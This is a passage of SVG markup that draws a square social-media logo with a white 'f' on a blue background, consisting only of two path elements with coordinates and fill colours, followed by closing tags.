                <path d="M31.1793103,0 L1.82068966,0 C0.815150524,-6.15715139e-17 1.23143028e-16,0.815150524 0,1.82068966 L0,31.1793103 C1.23143028e-16,32.1848495 0.815150524,33 1.82068966,33 L17.637931,33 L17.637931,20.2381034 L13.3422414,20.2381034 L13.3422414,15.2425862 L17.637931,15.2425862 L17.637931,11.567069 C17.637931,7.30551724 20.2437931,4.98413793 24.0444828,4.98413793 C25.3252661,4.98134479 26.60531,5.04591673 27.8793103,5.17758621 L27.8793103,9.63258621 L25.262069,9.63258621 C23.1910345,9.63258621 22.787069,10.6112069 22.787069,12.0563793 L22.787069,15.2368966 L27.737069,15.2368966 L27.0941379,20.2324138 L22.7586207,20.2324138 L22.7586207,33 L31.1793103,33 C32.1848495,33 33,32.1848495 33,31.1793103 L33,1.82068966 C33,0.815150524 32.1848495,6.15715139e-17 31.1793103,0 Z" id="Shape" fill="#4267B2"></path>
                <path d="M22.7162427,33 L22.7162427,20.2453743 L27.1604697,20.2453743 L27.8238748,15.2527031 L22.7162427,15.2527031 L22.7162427,12.0739979 C22.7162427,10.6296488 23.1330724,9.65158571 25.2700587,9.65158571 L28,9.65158571 L28,5.19343743 C26.6834816,5.06164369 25.3607098,4.99710827 24.037182,5.00009937 C20.109589,5.00009937 17.4324853,7.32015613 17.4324853,11.5792799 L17.4324853,15.2527031 L13,15.2527031 L13,20.2453743 L17.4324853,20.2453743 L17.4324853,33 L22.7162427,33 Z" id="f" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>